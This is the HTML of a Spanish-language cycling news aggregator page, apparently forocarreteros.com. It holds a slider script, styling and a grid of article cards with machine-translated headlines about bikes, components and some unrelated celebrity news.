montaña","contentUrl":"/extern-imagesmundobicicletasnet/cual-es-el-pinon-ideal-para-obtener-mas-fuerza-al-pedalear-en-tu-bicicleta-mundo-bicicletas-6.jpg","url":"/como-se-utilizan-los-cambios-de-una-bicicleta-de-montana/"},{"@type":"ImageObject","name":"Video Rotaluber 3D imprime su camino hacia una mejor lubricación de cadena + nueva herramienta de retroceso de Ebike","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Rotaluber-chain-lube-tool-ebike-backpedal-tool-5.webp.webp","url":"/video-rotaluber-3d-imprime-su-camino-hacia-una-mejor-lubricacion-de-cadena-nueva-herramienta-de/"},{"@type":"ImageObject","name":"PeopleforBikes envía una carta formal al presidente Trump solicitando alivio de tarifas o exclusión para bicicletas Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/PeopleForBikes.jpg","url":"/peopleforbikes-envia-una-carta-formal-al-presidente-trump-solicitando-alivio-de-tarifas-o-exclu/"},{"@type":"ImageObject","name":"BikeYoke Revive 3.0 es la tija telescópica de referencia, ahora aún mejor: primeros viajes","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/BikeYoke-Revive-3-mountain-bike-dropper-seatpost-Review.jpg","url":"/bikeyoke-revive-3-0-es-la-tija-telescopi/"},{"@type":"ImageObject","name":"Video Visión SC 45/60 SL ruedas: rendimiento premium, precios del mundo real","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Vision-SC-60-SL-mid-depth-deep-affordable-aero-road-bike-wheels.webp.webp","url":"/video-vision-sc-4560-sl-ruedas-rendimiento-premium-precios-del-mundo-real/"},{"@type":"ImageObject","name":"BLKTEC muestra potencia de manillar ultraligera, ruedas C1D y portabidones de 13 g","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/tpe-24-BLKTEC-L8-full-integrated-handlebar-07.jpg","url":"/blktec-muestra-potencia-de-manillar-ultr/"},{"@type":"ImageObject","name":"¿Crees que puedes ganar una Copa del Mundo de DH?  ¡Gates le dará 100.000 euros si lo hace con una transmisión por correa!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Gamux-Sego-Gates-belt-drive-Pinion-gearbox-DH-bike_GAMUX-Testcamp-Finale-2023.jpg","url":"/crees-que-puedes-ganar-una-copa-del-mund/"},{"@type":"ImageObject","name":"Quoc x maap colabs reinshapes ltd gran tourer xc zapatos de grava, se burla de los colores de primavera Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/MAAP-x-QUOC-Gran-Tourer-XC-limited-edition-gravel-cycling-shoe-collaboration_composite.webp.webp","url":"/quoc-x-maap-colabs-reinshapes-ltd-gran-tourer-xc-zapatos-de-grava-se-burla-de-los-colores-de-pr/"},{"@type":"ImageObject","name":"Schwalbe reinventa el neumático de bicicleta de montaña con una carcasa radial única con agarre adicional para Albert","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/Schwalbe-Radial-Trail-Gravity-mountain-bike-tires_Albert-detail.jpg","url":"/schwalbe-reinventa-el-neumatico-de-bicic/"},{"@type":"ImageObject","name":"Shimano nos ofrece la tecnología S-PHYRE en nuevas zapatillas de carretera económicas y zapatillas de invierno SPD","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Shimano-Spring-Summer-2025-Shoe-Line-hero-e1719867186931.jpeg","url":"/shimano-nos-ofrece-la-tecnologia-s-phyre/"},{"@type":"ImageObject","name":"Hutchinson expande la alineación de Blackbird con la raza y los modelos de toda la temporada Video","contentUrl":"https://bikerumor.com/wp-content/uploads/2025/03/Hutchinson-Blackbird-Race-full--jpg.webp","url":"/hutchinson-expande-la-alineacion-de-blackbird-con-la-raza-y-los-modelos-de-toda-la-temporada-vi/"},{"@type":"ImageObject","name":"Video Roofnest Condor 2 XXL Air es la carpa en la azotea más grande del mundo","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Roofnest-Condor-2-XXL-Air-Roof-Top-Tent-hero.webp.webp","url":"/video-roofnest-condor-2-xxl-air-es-la-carpa-en-la-azotea-mas-grande-del-mundo/"},{"@type":"ImageObject","name":"¿Cuándo es el momento adecuado para cambiar la corona y el piñón de tu bicicleta?","contentUrl":"/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-reemplazar-los-pinones-de-tu-bicicleta-mundo-bicicletas-6.jpg","url":"/cuando-cambiar-corona-y-pinon/"},{"@type":"ImageObject","name":"El sistema de hidratación de Skratch Labs se vuelve más inteligente: nuevas mezclas y refuerzo de electrolitos","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Scratch-Labs-hydration-1536x633.png","url":"/el-sistema-de-hidratacion-de-skratch-labs-se-vuelve-mas-inteligente-nuevas-mezclas-y-refuerzo-d/"},{"@type":"ImageObject","name":"Ruedas Cadex 36: rendimiento superior a un precio superior","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Cadex-36-wheels-lead-scaled.jpeg","url":"/ruedas-cadex-36-rendimiento-superior-a-u/"},{"@type":"ImageObject","name":"Comparativa: ¿Qué tipo de bicicleta es más rápida, MTB o ruta?","contentUrl":"/extern-imagesmundobicicletasnet/cuanto-tiempo-dura-una-bicicleta-de-montana-descubre-su-durabilidad-y-vida-util-mundo-bicicletas-7.jpg","url":"/cual-es-mas-rapida-mtb-o-ruta/"},{"@type":"ImageObject","name":"Las increíbles propiedades de la lenteja de agua","contentUrl":"","url":"/las-increibles-propiedades-de-la-lenteja-de-agua/"},{"@type":"ImageObject","name":"Elimina las Barreras: Cómo desactivar el limitador de velocidad en tu bicicleta eléctrica","contentUrl":"/extern-imagesmundobicicletasnet/bicicleta-de-pedaleo-asistido-una-guia-completa-para-entender-su-funcionamiento-y-beneficios-mundo-bicicletas-3.jpg","url":"/como-quitar-el-limitador-de-velocidad-de-una-bicicleta-electrica/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>
</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/trek-abandona-emonda-y-apuesta-por-madon/">
											<img src="https://fromthesource.link/wp-content/uploads/2024/06/Trek-Madone-Gen-8-close-u-p-scaled.jpeg" alt="Trek abandona Emonda y apuesta por Madone con acumulaciones de hasta $ 17 mil" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/trek-abandona-emonda-y-apuesta-por-madon/" itemprop="headline">Trek abandona Emonda y apuesta por Madone con acumulaciones de hasta $ 17 mil</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/trek-abandona-emonda-y-apuesta-por-madon/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/tipos-de-elevaciones-de-piernas-y-como-hacerlas-correctamente/">
											<img src="https://www.axahealthkeeper.com/wp-content/uploads/2021/04/Elevacion-de-las-dos-piernas.jpg" alt="Tipos de elevaciones de piernas y cómo hacerlas correctamente" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/tipos-de-elevaciones-de-piernas-y-como-hacerlas-correctamente/" itemprop="headline">Tipos de elevaciones de piernas y cómo hacerlas correctamente</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/tipos-de-elevaciones-de-piernas-y-como-hacerlas-correctamente/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/superior-xr-gr-es-la-bicicleta-de-grava-/">
											<img src="https://fromthesource.link/wp-content/uploads/2024/08/2025-Superior-XR-GR-lightweight-aero-carbon-gravel-bike_hanging-out-at-Eurobike.jpg" alt="Superior XR GR es la bicicleta de grava más rápida, ligera y aerodinámica jamás fabricada por un fabricante de bicicletas checo" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/superior-xr-gr-es-la-bicicleta-de-grava-/" itemprop="headline">Superior XR GR es la bicicleta de grava más rápida, ligera y aerodinámica jamás fabricada por un fabricante de bicicletas checo</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/superior-xr-gr-es-la-bicicleta-de-grava-/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/seguridad-y-salud-en-el-trabajo-infografia/">
											<img src="https://www.axahealthkeeper.com/wp-content/uploads/2016/04/seguridad-y-salud-en-el-trabajo.jpg" alt="Seguridad y salud en el trabajo - Infografía" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/seguridad-y-salud-en-el-trabajo-infografia/" itemprop="headline">Seguridad y salud en el trabajo - Infografía</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/seguridad-y-salud-en-el-trabajo-infografia/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/que-es-mejor-52-36-o-50-34/">
											<img src="/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-7.jpg" alt="Comparativa: ¿Qué es mejor, plato 52/36 o 50/34 en bicicletas?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/que-es-mejor-52-36-o-50-34/" itemprop="headline">Comparativa: ¿Qué es mejor, plato 52/36 o 50/34 en bicicletas?</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/que-es-mejor-52-36-o-50-34/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-cabina-vision-metron-5d-evo-de-1-piez/">
											<img src="https://fromthesource.link/wp-content/uploads/2024/03/Vision-Metron-5D-EVO-integrated-carbon-road-cockpit-upgrade.jpg" alt="La cabina Vision Metron 5D EVO de 1 pieza es un manillar integrado más ligero y rápido" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-cabina-vision-metron-5d-evo-de-1-piez/" itemprop="headline">La cabina Vision Metron 5D EVO de 1 pieza es un manillar integrado más ligero y rápido</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/la-cabina-vision-metron-5d-evo-de-1-piez/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/kamingo-convierte-cualquier-bicicleta-en-un-ebike-en-solo-minutos-video/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/06/Kamingo-eBike-Motor-Kickstarter-hero.webp.webp" alt="Kamingo convierte cualquier bicicleta* en un ebike en solo minutos Video" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/kamingo-convierte-cualquier-bicicleta-en-un-ebike-en-solo-minutos-video/" itemprop="headline">Kamingo convierte cualquier bicicleta* en un ebike en solo minutos Video</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/kamingo-convierte-cualquier-bicicleta-en-un-ebike-en-solo-minutos-video/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/como-saber-si-el-cambio-es-pata-corta-o-larga/">
											<img src="/extern-imagesmundobicicletasnet/como-identificar-si-el-cambio-de-tu-bicicleta-es-de-pata-corta-o-larga-mundo-bicicletas-1.jpg" alt="¿Cómo identificar si el cambio de tu bicicleta es de pata corta o larga?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/como-saber-si-el-cambio-es-pata-corta-o-larga/" itemprop="headline">¿Cómo identificar si el cambio de tu bicicleta es de pata corta o larga?</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/como-saber-si-el-cambio-es-pata-corta-o-larga/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/como-me-doy-cuenta-que-el-pinon-esta-gastado/">
											<img src="/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-cambiar-los-platos-de-tu-bicicleta-mundo-bicicletas-7.jpg" alt="Señales de desgaste en el piñón: ¿Cómo saber si es hora de cambiarlo?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/como-me-doy-cuenta-que-el-pinon-esta-gastado/" itemprop="headline">Señales de desgaste en el piñón: ¿Cómo saber si es hora de cambiarlo?</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/como-me-doy-cuenta-que-el-pinon-esta-gastado/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/un-exparticipante-de-gran-hermano-fue-victima-de-un-violento-asalto-en-su-casano-se-iban-mas/">
											<img src="https://www.clarin.com/img/2025/10/31/QOCG4CMhn_2000x1500__1.jpg" alt="Un exparticipante de Gran Hermano fue víctima de un violento asalto en su casa“No se iban más”" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/un-exparticipante-de-gran-hermano-fue-victima-de-un-violento-asalto-en-su-casano-se-iban-mas/" itemprop="headline">Un exparticipante de Gran Hermano fue víctima de un violento asalto en su casa“No se iban más”</a></h2>

                <p><small>

                    <time datetime="2025-11-01T11:00:00+08:00" itemprop="datePublished">

                        01/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/un-exparticipante-de-gran-hermano-fue-victima-de-un-violento-asalto-en-su-casano-se-iban-mas/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="01/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-mejor-cinta-de-manillar-de-2024/">
											<img src="https://bikerumor.com/wp-content/uploads/2024/01/Supacaz-super-sticky-Kush.jpeg" alt="La mejor cinta de manillar de 2024" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-mejor-cinta-de-manillar-de-2024/" itemprop="headline">La mejor cinta de manillar de 2024</a></h2>

                <p><small>

                    <time datetime="2025-10-26T10:00:00+08:00" itemprop="datePublished">

                        26/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/la-mejor-cinta-de-manillar-de-2024/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="26/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/allanaron-la-casa-de-catalina-gorostidi-ex-participante-de-gran-hermano-por-promocionar-casinos/">
											<img src="https://www.clarin.com/img/2024/02/23/l6DHOZ4qf_2000x1500__1.jpg" alt="Allanaron la casa de Catalina Gorostidi, ex participante de Gran Hermano por promocionar casinos ilegaleslos detalles" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/allanaron-la-casa-de-catalina-gorostidi-ex-participante-de-gran-hermano-por-promocionar-casinos/" itemprop="headline">Allanaron la casa de Catalina Gorostidi, ex participante de Gran Hermano por promocionar casinos ilegaleslos detalles</a></h2>

                <p><small>

                    <time datetime="2025-10-24T10:00:00+08:00" itemprop="datePublished">

                        24/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/allanaron-la-casa-de-catalina-gorostidi-ex-participante-de-gran-hermano-por-promocionar-casinos/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="24/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-ex-participante-trans-de-luciana-martinez-revelo-que-empezo-a-vender-contenido-para-adultos/">
											<img src="https://www.clarin.com/img/2025/10/21/DB54M6xn7_2000x1500__1.jpg" alt="La ex participante trans de  Luciana Martínez, reveló que empezó a vender contenido para adultos" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-ex-participante-trans-de-luciana-martinez-revelo-que-empezo-a-vender-contenido-para-adultos/" itemprop="headline">La ex participante trans de  Luciana Martínez, reveló que empezó a vender contenido para adultos</a></h2>

                <p><small>

                    <time datetime="2025-10-22T10:00:00+08:00" itemprop="datePublished">

                        22/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/la-ex-participante-trans-de-luciana-martinez-revelo-que-empezo-a-vender-contenido-para-adultos/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="22/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/allanaron-la-casa-de-un-ex-gran-hermano-por-promocionar-casinos-ilegales/">
											<img src="https://www.clarin.com/img/2025/10/16/LajjCBplL_2000x1500__1.jpg" alt="Allanaron la casa de un ex Gran Hermano por promocionar casinos ilegales" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/allanaron-la-casa-de-un-ex-gran-hermano-por-promocionar-casinos-ilegales/" itemprop="headline">Allanaron la casa de un ex Gran Hermano por promocionar casinos ilegales</a></h2>

                <p><small>

                    <time datetime="2025-10-16T10:00:00+08:00" itemprop="datePublished">

                        16/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/allanaron-la-casa-de-un-ex-gran-hermano-por-promocionar-casinos-ilegales/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="16/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/video-revel-bikes-esta-de-vuelta-ingrese-al-siguiente-capitulo/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/Revel-Ritual-angle-field.jpeg" alt="Vídeo: ¡Revel Bikes está de vuelta! Ingrese al siguiente capítulo" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/video-revel-bikes-esta-de-vuelta-ingrese-al-siguiente-capitulo/" itemprop="headline">Vídeo: ¡Revel Bikes está de vuelta! Ingrese al siguiente capítulo</a></h2>

                <p><small>

                    <time datetime="2025-10-14T10:00:00+08:00" itemprop="datePublished">

                        14/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/video-revel-bikes-esta-de-vuelta-ingrese-al-siguiente-capitulo/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="14/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-loam-pass-2026-cuesta-solo-200-pero-terminara-pronto/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/Loam-Pass-2026-.jpg" alt="El Loam Pass 2026 cuesta solo $200, ¡pero terminará pronto!" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-loam-pass-2026-cuesta-solo-200-pero-terminara-pronto/" itemprop="headline">El Loam Pass 2026 cuesta solo $200, ¡pero terminará pronto!</a></h2>

                <p><small>

                    <time datetime="2025-10-14T10:00:00+08:00" itemprop="datePublished">

                        14/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/el-loam-pass-2026-cuesta-solo-200-pero-terminara-pronto/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="14/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-allroad-s-de-mavic-lo-hace-todo-y-no-arruina-el-banco/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/Mavic-Allroad-S-scaled.png" alt="El Allroad S de Mavic lo hace todo y no arruina el banco" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-allroad-s-de-mavic-lo-hace-todo-y-no-arruina-el-banco/" itemprop="headline">El Allroad S de Mavic lo hace todo y no arruina el banco</a></h2>

                <p><small>

                    <time datetime="2025-10-13T10:00:00+08:00" itemprop="datePublished">

                        13/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/el-allroad-s-de-mavic-lo-hace-todo-y-no-arruina-el-banco/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="13/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/bmc-fourstroke-r-01-var0-se-une-a-la-linea-personalizada/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/BMC-Var0-Fourstroke-side-.png" alt="BMC Fourstroke R 01 VAR0 se une a la línea personalizada" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/bmc-fourstroke-r-01-var0-se-une-a-la-linea-personalizada/" itemprop="headline">BMC Fourstroke R 01 VAR0 se une a la línea personalizada</a></h2>

                <p><small>

                    <time datetime="2025-10-12T10:00:00+08:00" itemprop="datePublished">

                        12/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/bmc-fourstroke-r-01-var0-se-une-a-la-linea-personalizada/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="12/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/wheels-mfg-agrega-nuevos-enchufes-de-8-pines-para-anillo-de-bloqueo-y-pinon-shimano-xtr-y-xt-9t/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/Wheels-MFG-New-XTR-and-Pinion-Tools-hero-e1759770289771.jpeg" alt="Wheels MFG agrega nuevos enchufes de 8 pines para anillo de bloqueo y piñón Shimano XTR y XT 9T" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/wheels-mfg-agrega-nuevos-enchufes-de-8-pines-para-anillo-de-bloqueo-y-pinon-shimano-xtr-y-xt-9t/" itemprop="headline">Wheels MFG agrega nuevos enchufes de 8 pines para anillo de bloqueo y piñón Shimano XTR y XT 9T</a></h2>

                <p><small>

                    <time datetime="2025-10-11T10:00:00+08:00" itemprop="datePublished">

                        11/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/wheels-mfg-agrega-nuevos-enchufes-de-8-pines-para-anillo-de-bloqueo-y-pinon-shimano-xtr-y-xt-9t/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="11/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/primeros-viajes-3t-remodela-aun-mas-la-bicicleta-de-gravel-aero-racemax-italia-para-neumaticos-/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/2025-3T-RaceMax2-Italiacarbon-aero-gravel-race-bike.jpg" alt="Primeros viajes: 3T remodela aún más la bicicleta de gravel Aero RaceMax² Italia para neumáticos más grandes" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

